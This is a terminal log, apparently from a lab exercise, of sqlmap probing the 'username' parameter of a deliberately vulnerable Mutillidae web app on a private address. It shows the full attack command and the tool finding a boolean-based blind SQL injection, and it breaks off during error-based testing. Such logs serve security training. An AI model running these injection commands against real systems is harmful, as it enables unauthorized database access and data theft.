 ┌──(root㉿ kali)-[/usr/share]
└─# sqlmap -u 'http://192.168.1.132/mutillidae/index.php?page=user-info.php&username=suibainda&password=&user-info-php-submit-button=View+Account+Details' -p 'username'
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.4.3#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:36:00 /2023-04-06/
[20:36:00] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=g4a3got1gnu...vh79idbk53;showhints=1'). Do you want to use those [Y/n] y
[20:36:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:36:05] [INFO] testing if the target URL content is stable
[20:36:05] [INFO] target URL content is stable
[20:36:06] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[20:36:07] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[20:36:07] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:36:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:36:12] [WARNING] reflective value(s) found and filtering out
[20:36:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:36:21] [INFO] testing 'Generic inline queries'
[20:36:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:36:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:36:55] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="Signature=")
[20:36:55] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:36:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:36:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:36:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[20:36:58] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[20:36:59] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[20:36:59] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:37:00] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[20:37:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
默认